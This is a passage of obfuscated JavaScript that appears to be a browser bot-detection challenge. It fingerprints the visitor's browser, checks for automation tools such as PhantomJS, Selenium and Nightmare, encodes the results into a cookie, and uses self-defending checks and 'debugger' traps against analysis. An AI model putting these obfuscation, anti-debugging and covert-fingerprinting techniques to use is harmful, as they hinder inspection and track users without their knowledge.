'\x39\x43\x55\x4b')](_0x3d0fb8[_0x60eb('0x29', '\x35\x79\x25\x28')](_0x22d5bd,0xf0),0x4)));continue;case'\x37':if(_0x78acd0==_0x285e1e){_0x462702+=_0xf07960[_0x60eb('0x2a', '\x50\x5b\x78\x30')](_0x3d0fb8[_0x60eb('0x2b', '\x5b\x76\x5a\x4e')](_0x4b5218,0x2));_0x462702+=_0xf07960[_0x60eb('0x2c', '\x37\x78\x23\x58')]((_0x4b5218&0x3)<<0x4);_0x462702+='\x3d\x3d';break;}continue;case'\x38':_0x4b5218=_0x3d0fb8[_0x60eb('0x2d', '\x24\x61\x56\x44')](_0x5c3311[_0x60eb('0x2e', '\x52\x41\x78\x67')](_0x78acd0++),0xff);continue;}break;}}continue;case'\x34':var _0x4b5218,_0x22d5bd,_0x332e3e;continue;case'\x35':_0x462702='';continue;case'\x36':var _0xf07960=_0x60eb('0x2f', '\x45\x46\x69\x41');continue;case'\x37':_0x78acd0=0x0;continue;}break;}}function _0x2e1b85(_0x29e0ca){var _0x53fe14=_0x536865(this,function(){var _0x528747=function(){return'\x64\x65\x76';},_0x405675=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3a3a96=function(){var _0x117b44=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x117b44['\x74\x65\x73\x74'](_0x528747['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x35642a=function(){var _0x4e1076=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4e1076['\x74\x65\x73\x74'](_0x405675['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3c2b88=function(_0x3604f6){var _0x8e4d0b=~-0x1>>0x1+0xff%0x0;if(_0x3604f6['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x8e4d0b)){_0x15d481(_0x3604f6);}};var _0x15d481=function(_0xef6d68){var _0x1c4e1e=~-0x4>>0x1+0xff%0x0;if(_0xef6d68['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1c4e1e){_0x3c2b88(_0xef6d68);}};if(!_0x3a3a96()){if(!_0x35642a()){_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3c2b88('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3c2b88('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x53fe14();var _0x19a793={'\x6b\x69\x61':function _0x3092cb(_0x27b26a,_0x44199c){return _0x49e124[_0x60eb('0x30', '\x64\x30\x66\x38')](_0x27b26a,_0x44199c);}};return function(_0x12f61a){_0x225ca2+=_0x12f61a;return _0x19a793[_0x60eb('0x31', '\x5d\x61\x75\x26')](_0x29e0ca,_0x12f61a);};}function _0x335254(){var _0x40a30e={'\x48\x76\x4a':function _0x56cbd2(_0x55987a,_0x12f620){return _0x55987a<_0x12f620;},'\x65\x46\x46':function _0x20f82f(_0x158ff0,_0x5cd8e6){return _0x158ff0+_0x5cd8e6;},'\x50\x4c\x67':function _0x82d1c0(_0x2eb90b){return _0x2eb90b();}};var _0xd6c83c=_0x60eb('0x32', '\x55\x4e\x6b\x64')[_0x60eb('0x33', '\x59\x63\x42\x21')]('\x7c'),_0x25e08a=0x0;while(!![]){switch(_0xd6c83c[_0x25e08a++]){case'\x30':for(var _0x5aa7e5=0x0;_0x40a30e[_0x60eb('0x34', '\x25\x76\x72\x46')](_0x5aa7e5,_0x14530a[_0x60eb('0x35', '\x64\x30\x66\x38')]);_0x5aa7e5++){var _0x212122=_0x14530a[_0x5aa7e5][_0x60eb('0x36', '\x51\x53\x34\x57')](0x0,_0x14530a[_0x5aa7e5][_0x60eb('0x37', '\x44\x34\x6d\x4b')]('\x3d'));var _0x55f87a=_0x14530a[_0x5aa7e5][_0x60eb('0x38', '\x7a\x61\x31\x44')](_0x40a30e[_0x60eb('0x39', '\x47\x2a\x43\x46')](_0x14530a[_0x5aa7e5][_0x60eb('0x3a', '\x67\x64\x58\x26')]('\x3d'),0x1),_0x14530a[_0x5aa7e5][_0x60eb('0x3b', '\x69\x4f\x72\x39')]);if(_0x5e5dec[_0x60eb('0x3c', '\x52\x41\x78\x67')](_0x212122)){_0x3a56c0[_0x3a56c0[_0x60eb('0x3b', '\x69\x4f\x72\x39')]]=_0x55f87a;}}continue;case'\x31':var _0x14530a=_0x48e60f[_0x60eb('0x3d', '\x76\x38\x52\x4b')][_0x60eb('0x3e', '\x5a\x4d\x52\x72')]('\x3b');continue;case'\x32':var _0x5e5dec=new _0x157a3b[_0x60eb('0x3f', '\x25\x46\x5b\x50')](_0x60eb('0x40', '\x6f\x4e\x34\x39'));continue;case'\x33':var _0x3a56c0=new _0x157a3b[_0x60eb('0x41', '\x4d\x49\x5b\x76')]();continue;case'\x34':_0x40a30e[_0x60eb('0x42', '\x5b\x76\x5a\x4e')](_0x6728ba);continue;case'\x35':return _0x3a56c0;continue;}break;}}function _0x24c567(_0xfd131e){var _0xf0a5b0={'\x5a\x6e\x4f':function _0x4a0287(_0x336a9b,_0x37e647){return _0x336a9b<_0x37e647;},'\x79\x4a\x52':function _0x53fb73(_0x11b398,_0x58e12c){return _0x11b398+_0x58e12c;},'\x61\x50\x4c':function _0xa78d1e(_0x1960eb,_0x3f8bc7){return _0x1960eb%_0x3f8bc7;},'\x6b\x45\x62':function _0x49dc10(_0x40c7a8,_0x42b3ab,_0x2c300d){return _0x40c7a8(_0x42b3ab,_0x2c300d);},'\x42\x4c\x63':function _0xf0f2d0(_0x1bb2f5,_0x46c254){return _0x1bb2f5-_0x46c254;},'\x79\x46\x48':function _0x2eb2e6(_0x16c822,_0x2eedd5){return _0x16c822(_0x2eedd5);},'\x47\x75\x78':function _0x36e8f2(_0x244c65,_0x5b636c){return _0x244c65+_0x5b636c;},'\x54\x61\x47':function _0x3efe6a(_0x4bd1c5,_0x2fea25){return _0x4bd1c5+_0x2fea25;},'\x6e\x47\x41':function _0x15ae27(_0x336491){return _0x336491();},'\x7a\x42\x49':function _0x3b145b(_0x3619d6){return _0x3619d6();}};var _0x499ce2=_0x60eb('0x43', '\x50\x5b\x78\x30')[_0x60eb('0x44', '\x25\x76\x72\x46')]('\x7c'),_0x19880a=0x0;while(!![]){switch(_0x499ce2[_0x19880a++]){case'\x30':for(var _0x1fa3b5=0x0;_0xf0a5b0[_0x60eb('0x45', '\x59\x51\x59\x6f')](_0x1fa3b5,_0x3cd0f2[_0x60eb('0x46', '\x69\x40\x39\x52')]);_0x1fa3b5++){_0x1fa05a+=_0xf0a5b0[_0x60eb('0x47', '\x47\x2a\x43\x46')](_0x3cd0f2[_0x60eb('0x48', '\x25\x46\x5b\x50')](_0x1fa3b5),_0x54f575[_0x60eb('0x20', '\x59\x51\x59\x6f')](_0xf0a5b0[_0x60eb('0x49', '\x69\x75\x50\x47')](_0x1fa3b5,_0x54f575[_0x60eb('0x4a', '\x4d\x49\x5b\x76')])))[_0x60eb('0x4b', '\x37\x78\x23\x58')](0x10);}continue;case'\x31':_0x5af7f8=btoa(_0xf0a5b0[_0x60eb('0x4c', '\x37\x24\x34\x56')](_0xf0a5b0[_0x60eb('0x4d', '\x7a\x61\x31\x44')](_0xf0a5b0[_0x60eb('0x4e', '\x69\x4f\x72\x39')](_0xf0a5b0[_0x60eb('0x4f', '\x39\x73\x21\x73')](_0x60eb,_0xf0a5b0[_0x60eb('0x50', '\x37\x24\x34\x56')](_0x0eb6[_0x60eb('0x51', '\x45\x46\x69\x41')],0x1),_0x3cd0f2[_0x60eb('0x52', '\x35\x43\x72\x47')](0x0,0x5)),_0x60eb('0x53', '\x39\x43\x55\x4b')),_0x54f575),_0x60eb('0x54', '\x4d\x49\x5b\x76'))+_0x1fa05a);continue;case'\x32':var _0x54f575=_0x315859[_0x60eb('0x55', '\x39\x43\x55\x4b')]();continue;case'\x33':var _0x4dc637=_0x60eb('0x56', '\x50\x5b\x78\x30');continue;case'\x34':var _0x5af7f8;continue;case'\x35':_0x0eb6[_0x60eb('0x57', '\x5a\x78\x6e\x75')](_0xf0a5b0[_0x60eb('0x58', '\x6f\x4e\x34\x39')](btoa,_0xfd131e));continue;case'\x36':var _0x7a8b39='\x58\x3c\x15\x37\xc1\x7d\xcb\x4c';var _0x2ae22c=_0x7a8b39['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xef1672=_0x7a8b39['\x73\x75\x62\x73\x74\x72'](0x5);var _0x78a230='\xcf\x3f\xcd\x21\x17\x3c\xe0\x43';var _0xa18258='';var _0xc3c5c9='';for (var _0x490319=0x0;_0x490319<0x8;_0x490319++){_0xa18258+=_0x78a230[_0x490319];}for (var _0xcdaddf=0x8;_0xcdaddf<_0x78a230['\x6c\x65\x6e\x67\x74\x68'];_0xcdaddf++){_0xc3c5c9+=_0x78a230[_0xcdaddf];}var _0x59473e='\xb4\xc6\xb4\x1f\x91\x26\x9f\x53';var _0xdd5386=0x2;var _0xa04602=0x0;var _0xf764c2=[];for(var _0x5e6d5a=0x0;_0x5e6d5a<_0x59473e['\x6c\x65\x6e\x67\x74\x68'];_0x5e6d5a++){_0xf764c2['\x70\x75\x73\x68'](_0x5e6d5a);}var _0xc24566=_0xf764c2.map(function(_0x770495){return (_0xf764c2[_0x770495]%_0xdd5386)?'':_0x59473e[_0x770495];})['\x6a\x6f\x69\x6e']('');var _0x3ae9c8=_0xf764c2.map(function(_0x6e8d17){return (_0xf764c2[_0x6e8d17]%_0xdd5386)?_0x59473e[_0x6e8d17]:'';})['\x6a\x6f\x69\x6e']('');var _0xa13350=[];for(var _0x8f11c0=0x0;_0x8f11c0<_0xc24566['\x6c\x65\x6e\x67\x74\x68']+_0x3ae9c8['\x6c\x65\x6e\x67\x74\x68'];_0x8f11c0++){_0xa13350['\x70\x75\x73\x68'](_0x8f11c0);}var _0x27ad34=_0xa13350.map(function(_0xc7b042){return _0xc7b042%_0xdd5386==_0xa04602?_0xc24566[_0xc7b042/_0xdd5386]:_0x3ae9c8[_0xc7b042/_0xdd5386|_0xa04602];})['\x6a\x6f\x69\x6e']('');var _0x3cd0f2=_0x60eb('0x5a', _0xa18258+_0xc3c5c9);continue;case'\x37':_0x0eb6[_0x60eb('0x5b', '\x53\x32\x32\x5d')]();continue;case'\x38':for(var _0x1fa3b5=0x0;_0xf0a5b0[_0x60eb('0x5c', '\x69\x4f\x72\x39')](_0x1fa3b5,_0x4e7a7f[_0x60eb('0x5d', '\x52\x40\x37\x66')]);_0x1fa3b5++){_0x315859[_0x1fa3b5]=_0x2895e0(_0xf0a5b0[_0x60eb('0x5e', '\x30\x61\x53\x34')](_0xfd131e,_0x4e7a7f[_0x1fa3b5]));}continue;case'\x39':var _0x3c48ee=_0x4dc637[_0x60eb('0x5f', '\x4f\x30\x62\x63')](0x0,0x1);continue;case'\x31\x30':var _0x1fa05a='';continue;case'\x31\x31':_0x15becd(_0x60eb('0x60', '\x25\x76\x72\x46'),_0x5af7f8,0x14);continue;case'\x31\x32':var _0x4e7a7f=_0xf0a5b0[_0x60eb('0x61', '\x5a\x78\x70\x47')](_0x335254);continue;case'\x31\x33':var _0x35bea8=_0x4dc637[_0x60eb('0x62', '\x39\x73\x21\x73')](0x1);continue;case'\x31\x34':_0xf0a5b0[_0x60eb('0x63', '\x52\x41\x78\x67')](_0x6728ba);continue;case'\x31\x35':_0xf0a5b0[_0x60eb('0x64', '\x37\x78\x23\x58')](_0x6728ba);continue;case'\x31\x36':var _0x315859=new _0x157a3b[_0x60eb('0x65', '\x69\x42\x62\x63')](_0x4e7a7f[_0x60eb('0xd', '\x32\x70\x6f\x48')]);continue;}break;}}function _0x2895e0(_0x622808){var _0x349655=0x0;for(var _0x4acbe1=0x0;_0x49e124[_0x60eb('0x66', '\x32\x70\x6f\x48')](_0x4acbe1,_0x622808[_0x60eb('0x67', '\x50\x5b\x78\x30')]);_0x4acbe1++){_0x349655+=_0x622808[_0x60eb('0x68', '\x67\x64\x58\x26')](_0x4acbe1);}_0x49e124[_0x60eb('0x69', '\x59\x63\x42\x21')](_0x6728ba);return _0x349655;}function _0x15becd(_0x5ee540,_0x2c0770,_0x17101d){var _0x2f66d3='';var _0x119d27=_0x60eb('0x6a', '\x52\x40\x37\x66');var _0x3b3daf='';var _0x4bd7b4='';for(var _0x35d6ff=0x0;_0x49e124[_0x60eb('0x6b', '\x44\x34\x6d\x4b')](_0x35d6ff,0x6);_0x35d6ff++){_0x3b3daf+=_0x119d27[_0x35d6ff];}for(var _0x5d2e5b=0x6;_0x49e124[_0x60eb('0x6c', '\x4f\x30\x62\x63')](_0x5d2e5b,_0x119d27[_0x60eb('0x6d', '\x39\x73\x21\x73')]);_0x5d2e5b++){_0x4bd7b4+=_0x119d27[_0x5d2e5b];}if(_0x17101d){var _0x1a3f3f=new _0x157a3b[_0x60eb('0x6e', '\x5b\x76\x5a\x4e')]();_0x1a3f3f[_0x60eb('0x6f', '\x5d\x61\x75\x26')](_0x1a3f3f[_0x60eb('0x70', '\x59\x63\x42\x21')]()+_0x49e124[_0x60eb('0x71', '\x55\x75\x34\x36')](_0x17101d,0x3e8));var _0x2f66d3=_0x49e124[_0x60eb('0x72', '\x69\x4f\x72\x39')](_0x60eb('0x73', '\x45\x46\x69\x41'),_0x1a3f3f[_0x60eb('0x74', '\x52\x41\x78\x67')]());}_0x48e60f[_0x60eb('0x3d', '\x76\x38\x52\x4b')]=_0x49e124[_0x60eb('0x75', '\x4a\x55\x63\x5e')](_0x49e124[_0x60eb('0x76', '\x50\x5b\x78\x30')](_0x49e124[_0x60eb('0x77', '\x76\x46\x43\x72')](_0x49e124[_0x60eb('0x78', '\x77\x6a\x64\x71')](_0x5ee540,'\x3d'),_0x2c0770),_0x2f66d3),_0x60eb('0x79', '\x50\x5b\x78\x30'));}function _0x47b988(){function _0x39e834(_0x10f487){if(_0x49e124[_0x60eb('0x7a', '\x52\x41\x78\x67')](_0x49e124[_0x60eb('0x7b', '\x69\x40\x39\x52')]('',_0x49e124[_0x60eb('0x7c', '\x51\x53\x34\x57')](_0x10f487,_0x10f487))[_0x60eb('0x7d', '\x4a\x63\x7a\x41')],0x1)||_0x49e124[_0x60eb('0x7e', '\x37\x78\x23\x58')](_0x10f487,0x14)===0x0){(function(){}[_0x60eb('0x7f', '\x59\x51\x59\x6f')](_0x60eb('0x80', '\x37\x24\x34\x56'))());}else{(function(){}[_0x60eb('0x81', '\x55\x4e\x6b\x64')](_0x60eb('0x82', '\x67\x64\x58\x26'))());}return _0x39e834(++_0x10f487);}try{return _0x49e124[_0x60eb('0x83', '\x52\x41\x78\x67')](_0x39e834,0x0);}catch(_0x54ee3f){}};function _0x6728ba(){if(_0x49e124[_0x60eb('0x84', '\x6f\x4e\x34\x39')](new _0x157a3b[_0x60eb('0x85', '\x69\x40\x39\x52')]()[_0x60eb('0x86', '\x5a\x4d\x52\x72')](),_0x5e1da9)>0x1f4){_0x49e124[_0x60eb('0x87', '\x67\x64\x58\x26')](_0x47b988);}}function _0x57be9c(_0x5712ae){var _0x3aa811='';var _0x91ed57=new Array();for(var _0x55d316=0x0;_0x49e124[_0x60eb('0x88', '\x50\x5b\x78\x30')](_0x55d316,_0x5712ae[_0x60eb('0x89', '\x6d\x50\x6c\x31')]);_0x55d316++){var _0x3ac3ed=_0x5712ae[_0x55d316][0x0];var _0x5da919=_0x5712ae[_0x55d316][0x2];switch(_0x5712ae[_0x55d316][0x1]){case _0x60eb('0x8a', '\x59\x63\x42\x21'):try{if(_0x49e124[_0x60eb('0x8b', '\x5a\x4d\x52\x72')](typeof _0x49e124[_0x60eb('0x8c', '\x44\x34\x6d\x4b')](_0x5da919),_0x60eb('0x8d', '\x5a\x78\x70\x47'))){_0x91ed57[_0x91ed57[_0x60eb('0x8e', '\x77\x6a\x64\x71')]]=_0x49e124[_0x60eb('0x8f', '\x69\x4f\x72\x39')](_0x1ba296,_0x49e124[_0x60eb('0x90', '\x37\x78\x23\x58')](_0x3ac3ed,_0x60eb('0x91', '\x5a\x4d\x52\x72')));}else{_0x91ed57[_0x91ed57[_0x60eb('0x35', '\x64\x30\x66\x38')]]=_0x49e124[_0x60eb('0x92', '\x55\x4e\x6b\x64')](_0x1ba296,_0x3ac3ed+_0x60eb('0x93', '\x37\x78\x23\x58'));}}catch(_0x3e3a57){_0x91ed57[_0x91ed57[_0x60eb('0x94', '\x78\x64\x55\x74')]]=_0x49e124[_0x60eb('0x95', '\x50\x5b\x78\x30')](_0x1ba296,_0x49e124[_0x60eb('0x96', '\x6a\x34\x5b\x71')](_0x3ac3ed,_0x60eb('0x97', '\x39\x43\x55\x4b')));}break;case _0x60eb('0x98', '\x35\x43\x72\x47'):try{try{_0x3aa811=_0x49e124[_0x60eb('0x99', '\x59\x51\x59\x6f')](_0x5da919);if(_0x49e124[_0x60eb('0x9a', '\x39\x73\x21\x73')](typeof _0x3aa811,_0x60eb('0x9b', '\x49\x76\x78\x33'))){_0x91ed57[_0x91ed57[_0x60eb('0x9c', '\x5a\x4d\x52\x72')]]=_0x1ba296(_0x49e124[_0x60eb('0x9d', '\x32\x70\x6f\x48')](_0x3ac3ed,_0x60eb('0x9e', '\x25\x76\x72\x46')));}else if(_0x3aa811===null){_0x91ed57[_0x91ed57[_0x60eb('0x4a', '\x4d\x49\x5b\x76')]]=_0x49e124[_0x60eb('0x9f', '\x4a\x63\x7a\x41')](_0x1ba296,_0x3ac3ed+_0x60eb('0xa0', '\x53\x32\x32\x5d'));}else{_0x91ed57[_0x91ed57[_0x60eb('0xa1', '\x37\x24\x34\x56')]]=_0x49e124[_0x60eb('0xa2', '\x44\x34\x6d\x4b')](_0x1ba296,_0x49e124[_0x60eb('0xa3', '\x61\x55\x41\x77')](_0x49e124[_0x60eb('0xa4', '\x4d\x49\x5b\x76')](_0x3ac3ed,'\x3d'),_0x3aa811[_0x60eb('0xa5', '\x61\x55\x41\x77')]()));}}catch(_0x921e43){_0x91ed57[_0x91ed57[_0x60eb('0xa6', '\x59\x51\x59\x6f')]]=_0x1ba296(_0x49e124[_0x60eb('0xa7', '\x5a\x4d\x52\x72')](_0x3ac3ed,_0x60eb('0xa8', '\x50\x5b\x78\x30')));break;}break;}catch(_0x3d50b5){_0x91ed57[_0x91ed57[_0x60eb('0xa9', '\x76\x38\x52\x4b')]]=_0x49e124[_0x60eb('0xaa', '\x52\x40\x37\x66')](_0x1ba296,_0x3ac3ed+'\x3d'+_0x3d50b5);}break;case _0x60eb('0xab', '\x64\x30\x66\x38'):try{var _0xbea76b=_0x60eb('0xac', '\x25\x76\x72\x46')[_0x60eb('0xad', '\x37\x24\x34\x56')]('\x7c'),_0x225e56=0x0;while(!![]){switch(_0xbea76b[_0x225e56++]){case'\x30':for(var _0x345bc3=0x0;_0x49e124[_0x60eb('0xae', '\x69\x40\x39\x52')](_0x345bc3,_0x44e5e3[_0x60eb('0x89', '\x6d\x50\x6c\x31')]);_0x345bc3++){_0x91ed57[_0x91ed57[_0x60eb('0xaf', '\x35\x43\x72\x47')]]=_0x1ba296(_0x49e124[_0x60eb('0xb0', '\x5d\x61\x75\x26')](_0x60eb('0xb1', '\x64\x30\x66\x38'),_0x44e5e3[_0x345bc3]));}continue;case'\x31':for(var _0x345bc3=0x0;_0x49e124[_0x60eb('0xb2', '\x66\x42\x71\x5d')](_0x345bc3,_0x46cad4[_0x60eb('0xb3', '\x25\x76\x72\x46')][_0x60eb('0x51', '\x45\x46\x69\x41')]);_0x345bc3++){if(_0x49e124[_0x60eb('0xb4', '\x45\x46\x69\x41')](typeof _0x46cad4[_0x60eb('0xb5', '\x5a\x78\x70\x47')][_0x345bc3],_0x60eb('0xb6', '\x47\x2a\x43\x46'))){_0x91ed57[_0x91ed57[_0x60eb('0xb7', '\x53\x32\x32\x5d')]]=_0x49e124[_0x60eb('0xb8', '\x5a\x78\x70\x47')](_0x1ba296,_0x60eb('0xb9', '\x69\x40\x39\x52'));break;}var _0x4da54a=_0x46cad4[_0x60eb('0xba', '\x4a\x63\x7a\x41')][_0x345bc3][_0x60eb('0xbb', '\x4a\x63\x7a\x41')];var _0xa8fe56=_0x60eb('0xbc', '\x69\x75\x50\x47');if(_0x49e124[_0x60eb('0xbd', '\x44\x34\x6d\x4b')](typeof _0x4da54a,_0x60eb('0xbe', '\x35\x43\x72\x47'))){_0xa8fe56=_0x60eb('0xbf', '\x5a\x78\x6e\x75');}else if(_0x49e124[_0x60eb('0xc0', '\x78\x64\x55\x74')](_0x4da54a[_0x60eb('0xc1', '\x51\x53\x34\x57')]('\x2e')[_0x60eb('0xc2', '\x37\x78\x23\x58')],0x1)){_0xa8fe56=_0x4da54a[_0x60eb('0xc3', '\x69\x40\x39\x52')]('\x2e')[_0x60eb('0xc4', '\x67\x64\x58\x26')]();}if(_0x49e124[_0x60eb('0xc5', '\x6f\x4e\x34\x39')](_0x44e5e3[_0x60eb('0xc6', '\x55\x4e\x6b\x64')](_0xa8fe56),0x0)){_0x44e5e3[_0x60eb('0xc7', '\x61\x55\x41\x77')](_0xa8fe56);}}continue;case'\x32':var _0x44e5e3=[];continue;case'\x33':try{_0x345bc3=_0x44e5e3[_0x60eb('0xc8', '\x5b\x76\x5a\x4e')]('\x69');}catch(_0x4c3ee0){_0x91ed57[_0x91ed57[_0x60eb('0xa9', '\x76\x38\x52\x4b')]]=_0x49e124[_0x60eb('0xc9', '\x45\x46\x69\x41')](_0x1ba296,_0x60eb('0xca', '\x47\x2a\x43\x46'));break;}continue;case'\x34':try{var _0x3c5130=_0x46cad4[_0x60eb('0xb5', '\x5a\x78\x70\x47')][_0x60eb('0x5d', '\x52\x40\x37\x66')];if(_0x49e124[_0x60eb('0xcb', '\x64\x30\x66\x38')](_0x3c5130,0x0)||_0x49e124[_0x60eb('0xcc', '\x69\x75\x50\x47')](_0x3c5130,null)){_0x91ed57[_0x91ed57[_0x60eb('0x67', '\x50\x5b\x78\x30')]]=_0x49e124[_0x60eb('0xcd', '\x69\x40\x39\x52')](_0x1ba296,_0x60eb('0xce', '\x37\x78\x23\x58'));break;}}catch(_0x337a9a){_0x91ed57[_0x91ed57[_0x60eb('0xcf', '\x65\x44\x73\x36')]]=_0x49e124[_0x60eb('0xd0', '\x4d\x49\x5b\x76')](_0x1ba296,_0x60eb('0xd1', '\x30\x61\x53\x34'));break;}continue;}break;}}catch(_0x316056){_0x91ed57[_0x91ed57[_0x60eb('0xd2', '\x44\x34\x6d\x4b')]]=_0x49e124[_0x60eb('0xd3', '\x50\x5b\x78\x30')](_0x1ba296,_0x49e124[_0x60eb('0xd4', '\x77\x6a\x64\x71')](_0x60eb('0xd5', '\x59\x63\x42\x21'),_0x316056));}break;case _0x60eb('0xd6', '\x59\x63\x42\x21'):if(_0x49e124[_0x60eb('0xd7', '\x30\x61\x53\x34')](_0x3ac3ed,_0x60eb('0xd8', '\x4d\x49\x5b\x76'))){try{var _0x138e41='';var _0x52a008=navigator[_0x60eb('0xd9', '\x59\x63\x42\x21')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x60eb('0xda', '\x59\x51\x59\x6f')](_0x52a008)){_0x138e41=_0x60eb('0xdb', '\x6d\x50\x6c\x31');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x60eb('0xdc', '\x7a\x61\x31\x44')](_0x52a008)){_0x138e41=_0x60eb('0xdd', '\x5a\x4d\x52\x72');}else{_0x138e41=_0x60eb('0xde', '\x39\x43\x55\x4b');}_0x91ed57[_0x91ed57[_0x60eb('0x9c', '\x5a\x4d\x52\x72')]]=_0x49e124[_0x60eb('0xdf', '\x24\x61\x56\x44')](_0x1ba296,_0x49e124[_0x60eb('0xe0', '\x44\x34\x6d\x4b')](_0x49e124[_0x60eb('0xe1', '\x24\x61\x56\x44')](_0x3ac3ed,'\x3d'),_0x138e41));}catch(_0xf752c7){_0x91ed57[_0x91ed57[_0x60eb('0xe2', '\x5d\x61\x75\x26')]]=_0x49e124[_0x60eb('0xe3', '\x6f\x4e\x34\x39')](_0x1ba296,_0x49e124[_0x60eb('0xe4', '\x4a\x63\x7a\x41')](_0x49e124[_0x60eb('0xe5', '\x50\x5b\x78\x30')](_0x3ac3ed,_0x60eb('0xe6', '\x25\x76\x72\x46')),_0xf752c7[_0x60eb('0xe7', '\x55\x75\x34\x36')]()));}}break;}_0x49e124[_0x60eb('0xe8', '\x39\x43\x55\x4b')](_0x6728ba);}return _0x91ed57[_0x60eb('0xe9', '\x6f\x4e\x34\x39')]();}var _0x1f5f0e=[[_0x60eb('0xea', '\x51\x53\x34\x57'),_0x60eb('0xeb', '\x69\x40\x39\x52'),function(){return navigator;}],[_0x60eb('0xec', '\x25\x76\x72\x46'),_0x60eb('0xed', '\x32\x70\x6f\x48'),function(){return navigator[_0x60eb('0xee', '\x67\x64\x58\x26')];}],[_0x60eb('0xef', '\x5b\x76\x5a\x4e'),_0x60eb('0xf0', '\x4a\x55\x63\x5e'),function(){return navigator[_0x60eb('0xf1', '\x35\x79\x25\x28')];}],[_0x60eb('0xf2', '\x51\x53\x34\x57'),_0x60eb('0xf3', '\x37\x78\x23\x58'),function(){return _0x49e124[_0x60eb('0xf4', '\x65\x44\x73\x36')](navigator[_0x60eb('0xf5', '\x65\x44\x73\x36')][_0x60eb('0xf6', '\x47\x2a\x43\x46')],0x0);}],[_0x60eb('0xf7', '\x32\x70\x6f\x48'),_0x60eb('0xf8', '\x55\x75\x34\x36'),function(){return navigator[_0x60eb('0xf9', '\x25\x46\x5b\x50')];}],[_0x60eb('0xfa', '\x4a\x55\x63\x5e'),_0x60eb('0xfb', '\x39\x43\x55\x4b'),function(){return navigator[_0x60eb('0xfc', '\x45\x46\x69\x41')];}],[_0x60eb('0xfd', '\x35\x79\x25\x28'),_0x60eb('0xfe', '\x5a\x4d\x52\x72'),function(){}],[_0x60eb('0xff', '\x5a\x78\x70\x47'),_0x60eb('0x100', '\x61\x55\x41\x77'),function(){var _0x47b31e=ActiveXObject;return _0x47b31e;}],[_0x60eb('0x101', '\x67\x64\x58\x26'),_0x60eb('0x102', '\x49\x76\x78\x33'),function(){var _0x4d5b86=webkitURL;return _0x4d5b86;}],[_0x60eb('0x103', '\x59\x63\x42\x21'),_0x60eb('0x104', '\x7a\x61\x31\x44'),function(){var _0x281191=_phantom;return _0x281191;}],[_0x60eb('0x105', '\x69\x4f\x72\x39'),_0x60eb('0x106', '\x6d\x50\x6c\x31'),function(){var _0x5d52e8=callPhantom;return _0x5d52e8;}],[_0x60eb('0x107', '\x5a\x78\x70\x47'),_0x60eb('0x108', '\x52\x41\x78\x67'),function(){var _0x58fefe=chrome;return _0x58fefe;}],[_0x60eb('0x109', '\x78\x64\x55\x74'),_0x60eb('0x10a', '\x24\x61\x56\x44'),function(){var _0x3a8a34=yandex;return _0x3a8a34;}],[_0x60eb('0x10b', '\x4a\x55\x63\x5e'),_0x60eb('0x10c', '\x35\x43\x72\x47'),function(){var _0x4593dc=opera;return _0x4593dc;}],[_0x60eb('0x10d', '\x37\x24\x34\x56'),_0x60eb('0x10e', '\x37\x78\x23\x58'),function(){var _0x2f9866=opr;return _0x2f9866;}],[_0x60eb('0x10f', '\x76\x46\x43\x72'),_0x60eb('0x110', '\x78\x64\x55\x74'),function(){var _0x16e97e=safari;return _0x16e97e;}],[_0x60eb('0x111', '\x25\x76\x72\x46'),_0x60eb('0x112', '\x59\x51\x59\x6f'),function(){var _0x100944=awesomium;return _0x100944;}],[_0x60eb('0x113', '\x69\x40\x39\x52'),_0x60eb('0x114', '\x55\x4e\x6b\x64'),function(){var _0xa963a9=puffinDevice;return _0xa963a9;}],[_0x60eb('0x115', '\x4f\x30\x62\x63'),_0x60eb('0x116', '\x39\x73\x21\x73'),function(){var _0x56a0a4=__nightmare;return _0x56a0a4;}],[_0x60eb('0x117', '\x6f\x4e\x34\x39'),_0x60eb('0x102', '\x49\x76\x78\x33'),function(){var _0x33c24d=domAutomation;return _0x33c24d;}],[_0x60eb('0x118', '\x7a\x61\x31\x44'),_0x60eb('0x119', '\x47\x2a\x43\x46'),function(){var _0x46f75a=domAutomationController;return _0x46f75a;}],[_0x60eb('0x11a', '\x5a\x4d\x52\x72'),_0x60eb('0x11b', '\x5b\x76\x5a\x4e'),function(){var _0x4d2d28=_Selenium_IDE_Recorder;return _0x4d2d28;}],[_0x60eb('0x11c', '\x4f\x30\x62\x63'),_0x60eb('0x11d', '\x69\x75\x50\x47'),function(){return document[_0x60eb('0x11e', '\x49\x76\x78\x33')];}],[_0x60eb('0x11f', '\x64\x30\x66\x38'),_0x60eb('0x120', '\x25\x46\x5b\x50'),function(){return document[_0x60eb('0x121', '\x51\x53\x34\x57')];}],[_0x60eb('0x122', '\x50\x5b\x78\x30'),_0x60eb('0x123', '\x53\x32\x32\x5d'),function(){return process[_0x60eb('0x124', '\x7a\x61\x31\x44')];}],[_0x60eb('0x125', '\x4a\x55\x63\x5e'),_0x60eb('0x119', '\x47\x2a\x43\x46'),function(){return global[_0x60eb('0x126', '\x35\x43\x72\x47')];}],[_0x60eb('0x127', '\x6f\x4e\x34\x39'),_0x60eb('0x112', '\x59\x51\x59\x6f'),function(){return global[_0x60eb('0x128', '\x7a\x61\x31\x44')];}],[_0x60eb('0x129', '\x52\x40\x37\x66'),_0x60eb('0x12a', '\x69\x4f\x72\x39'),function(){return WebAssembly;}],[_0x60eb('0x12b', 